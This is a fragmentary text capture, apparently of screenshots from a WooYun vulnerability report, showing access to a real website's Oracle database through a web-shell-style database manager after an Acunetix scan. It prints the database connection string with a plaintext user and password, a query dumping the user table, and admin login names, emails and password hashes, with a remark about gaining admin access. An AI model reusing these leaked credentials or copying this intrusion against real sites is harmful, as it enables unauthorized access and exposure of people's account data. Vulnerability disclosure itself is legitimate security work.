 www.gzyct.com/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Connect To DataBase Success!
User表，目测拿到管理
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID:
webuser PWD: web!1841user DataBase: Oracle Connect
Run SQL query/queries on database :
select * from TBL_USERS where id<100
Query
Query#0 : select * from TBL_USERS where id<100
ID EMAIL LOGINNAME PASSWORD REALNAME STATUS
NUMBER VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER
1 admin@yct.com admin ceb4f32325eda6142bd65215f4c0f371 超级管理员 0
2 admin1@yct.com admin1 2b30e8b55b0d8b06560dc0eef8eca722 admin1 0
3 admin2@yct.com admin2 7109d53248d648a8f50a8a576caf98e6 admin2 0
www.wooyun.org